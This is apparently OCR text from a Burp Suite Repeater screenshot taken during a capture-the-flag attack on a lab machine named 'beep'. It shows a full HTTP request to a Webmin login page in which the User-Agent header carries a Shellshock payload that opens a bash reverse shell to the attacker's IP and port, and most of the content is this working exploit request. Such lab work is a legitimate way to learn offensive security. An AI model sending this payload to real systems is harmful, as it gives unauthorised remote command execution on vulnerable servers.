 192.168.1.35
10.10.14.51
beep - 10.10.10.7
Fri 21/07/23
0:49
2472 MiB
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
ShellShock × +
Send Cancel < >
Target: https://10.10.10.7:10000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /session_login.cgi HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: PHPSESSID=cfq367g3m3d2kg6fbrg7r6olp2; testing=1
4 User-Agent: () { :; }; bash -i >& /dev/tcp/10.10.14.51/4646 0>&1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.7:10000/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 25
11 Origin: https://10.10.10.7:10000
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 page=%2F&user=admin&pass=
Search...
0 matches
Response
Pretty Raw Hex Render \n
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 18
Ready